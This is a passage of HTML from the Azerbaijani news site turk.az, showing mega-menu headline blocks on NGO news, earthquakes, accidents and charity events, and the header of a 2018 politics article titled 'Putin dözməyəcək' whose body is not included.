        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "894";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" class="td-image-wrap " title="Xəzər dənizində zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Xəzər dənizində zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" title="Xəzər dənizində zəlzələ olub">Xəzər dənizində zəlzələ olub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-1296" class="post-1296 post type-post status-publish format-standard has-post-thumbnail category-siyast" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Putin dözməyəcək</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-23T10:07:21+04:00" >23 May 2018</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

